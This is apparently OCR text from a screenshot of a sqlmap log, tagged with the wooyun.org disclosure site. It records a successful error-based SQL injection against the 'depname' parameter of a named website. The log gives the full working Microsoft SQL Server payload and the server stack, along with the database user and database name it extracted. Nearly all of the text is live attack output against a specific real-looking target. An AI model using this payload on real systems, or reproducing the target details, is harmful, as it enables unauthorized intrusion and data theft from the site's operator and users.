 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: depname (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: depname=a' AND 7980=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(11
2)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7980=7980) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(112)+CHAR(113))) AND 'pRAE'='pRAE
---
[22:48:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:48:37] [INFO] fetching current user
[22:48:38] [INFO] retrieved: anmai
current user:    'anmai'
[22:48:38] [INFO] fetching current database
[22:48:39] [INFO] retrieved: KY_Manage
current database:    'KY_Manage'
[22:48:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:48:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'
[*] shutting down at 22:48:39
www.wooyun.org